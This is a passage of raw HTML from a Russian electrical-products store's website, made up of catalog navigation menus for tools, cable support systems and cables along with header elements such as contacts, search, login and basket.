																<span class="name color-theme-hover">Инструменты для опрессовки, резки, снятия изоляции</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/kontrolno-izmeritelnye-pribory/" title="Контрольно-измерительные приборы">
																<span class="name color-theme-hover">Контрольно-измерительные приборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/lestnitsy-i-stremyanki/" title="Лестницы и стремянки">
																<span class="name color-theme-hover">Лестницы и стремянки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/ognestoykie-izdeliya/" title="Огнестойкие изделия">
																<span class="name color-theme-hover">Огнестойкие изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары">
																<span class="name color-theme-hover">Паяльное оборудование, химия и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда">
																<span class="name color-theme-hover">Рабочая одежда, охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента">
																<span class="name color-theme-hover">Системы хранения и переноски инструмента</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент">
																<span class="name color-theme-hover">Слесарный инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них">
																<span class="name color-theme-hover">Электроинструменты и аксессуары для них</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент">
																<span class="name color-theme-hover">Электромонтажный и диэлектрический инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция">
																<span class="name color-theme-hover">Прочая продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabelenesushchie-sistemy/" class="color-theme-hover" title="Кабеленесущие системы">
												<span class="name option-font-bold">Кабеленесущие системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный">
																<span class="name color-theme-hover">Кабель-канал перфорированный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа">
																<span class="name color-theme-hover">Каналы настенного и потолочного монтажа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная">
																<span class="name color-theme-hover">Коробка монтажная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары">
																<span class="name color-theme-hover">Лоток кабельный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары">
																<span class="name color-theme-hover">Лоток проволочный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары">
																<span class="name color-theme-hover">Лоток лестничный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары">
																<span class="name color-theme-hover">Металлорукав и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия">
																<span class="name color-theme-hover">Монтажные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые">
																<span class="name color-theme-hover">Системы защиты шланговые</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн">
																<span class="name color-theme-hover">Система электромонтажных колонн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом">
																<span class="name color-theme-hover">Системы скрытой проводки под полом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары">
																<span class="name color-theme-hover">Трубы пластиковые и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция">
																<span class="name color-theme-hover">Проча продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inzhenernye-sistemy/" class="color-theme-hover" title="Инженерные системы">
												<span class="name option-font-bold">Инженерные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции">
																<span class="name color-theme-hover">Система вентиляции</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О нас							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="11" viewBox="0 0 5 11"><path  data-name="Shape 51 copy 13" class="cls-1" d="M402.738,141a18.086,18.086,0,0,0,1.136,1.727,0.474,0.474,0,0,1-.144.735l-0.3.257a1,1,0,0,1-.805.279,4.641,4.641,0,0,1-1.491-.232,4.228,4.228,0,0,1-1.9-3.1,9.614,9.614,0,0,1,.025-4.3,4.335,4.335,0,0,1,1.934-3.118,4.707,4.707,0,0,1,1.493-.244,0.974,0.974,0,0,1,.8.272l0.3,0.255a0.481,0.481,0,0,1,.113.739c-0.454.677-.788,1.159-1.132,1.731a0.43,0.43,0,0,1-.557.181l-0.468-.061a0.553,0.553,0,0,0-.7.309,6.205,6.205,0,0,0-.395,2.079,6.128,6.128,0,0,0,.372,2.076,0.541,0.541,0,0,0,.7.3l0.468-.063a0.432,0.432,0,0,1,.555.175h0Z" transform="translate(-399 -133)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
										</div>
					</div>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/147588/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
				<div class="items-wrapper flexbox flexbox--row justify-content-between">
										<div class="top-block-item">
						<div class="phone-block icons">
															<div class="inline-block">
																	<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
												</div>
																				</div>
					</div>
					<div class="top-block-item addr-block">
						<div>
							<div class="address tables inline-block">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
	</div>
					</div>
					<div class="top-block-item show-fixed top-ctrl">
						<div class="personal_wrap">
							<div class="personal top login font_upper">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/147588/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-wrapper header-v7">
	<div class="logo_and_menu-row">
		<div class="logo-row paddings">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="logo-block pull-left floated">
							<div class="logo">
																<a href="/">
									<img id="logo" src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="">
									<script>$( document ).ready(function() { 
										let logo_src = $('#logo').attr('src'); 
										//$('#logo').attr('src', '/'); 
									});
									</script>
								</a>
							</div>
						</div>
						<div class="float_wrapper fix-block pull-left">
							<div class="hidden-sm hidden-xs pull-left">
								<div class="top-description addr">
									Электротехническая продукция&nbsp;в Москве								</div>
							</div>
						</div>
						<div class="search_wrap pull-left">
							<div class="search-block inner-table-block">
								<div class="search-form-container">
	<div id="smart-title-search" class="search theme-green">
		<form action="/search/index.php" class="search">
			<div class="search-input-div">
				<input id="smart-title-search-input" placeholder="" type="text" name="q" value="" autocomplete="off" class="search-input"/>
				<span class="bx-input-group-btn">
					<span class="bx-searchtitle-preloader " id="smart-title-search_preloader_item"></span>
					<button class="btn btn-search has-ripple" type="submit" name="s"></button>
				</span>
			</div>
			<div class="search-button-div">
								<button class="btn btn-search-corp btn-default btn-lg round-ignore" type="submit" name="s" value="Найти" style="height: 100%;">
						Найти					</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons colored_theme_hover"></span></span>
			</div>
		</form>
	</div>
</div>

	<style>
		.bx-searchtitle .bx-input-group .bx-form-control, .bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button, .bx_smart_searche .bx_item_block_hrline {
			border-color: #83b81d !important;
		}
		.bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button {
			background-color: #83b81d  !important;
		}
		.bx_smart_searche .bx_item_block_href_category_name, .bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
			color: #83b81d !important;
		}
	</style>
<script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/catalog/147588/',
			'CONTAINER_ID': 'smart-title-search',
			'INPUT_ID': 'smart-title-search-input',
			'PRELODER_ID': 'smart-title-search_preloader_item',
			'MIN_QUERY_LEN': 2
		});
	});
</script>							</div>
						</div>
						<div class="right-icons pull-right wb">
							<div class="pull-right">
																		<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon wrap_basket baskets">
										<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
																		<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets top_basket">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->													</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar">
										<ul class="menu-wrapper menu-type-1" >
																																																														<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/kabelno-provodnikovaya-produktsiya/" title="Кабельно-проводниковая продукция">
						<span class="name ">Кабельно-проводниковая продукция</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы"><span class="name">Арматура кабельная/Изоляционные материалы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой"><span class="name">Кабель силовой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения"><span class="name">Кабель высокого напряжения</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий"><span class="name">Кабель гибкий</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный"><span class="name">Кабель контрольный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные"><span class="name">Кабели связи, телефонные, телекоммуникационные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный"><span class="name">Кабель гибридный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный"><span class="name">Кабель коаксиальный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный"><span class="name">Кабель информационный для передачи данных, компьютерный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации"><span class="name">Кабель охранно-пожарной сигнализации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный"><span class="name">Провод установочный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный"><span class="name">Провод одножильный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий"><span class="name">Провод гибкий</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный"><span class="name">Провод неизолированный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
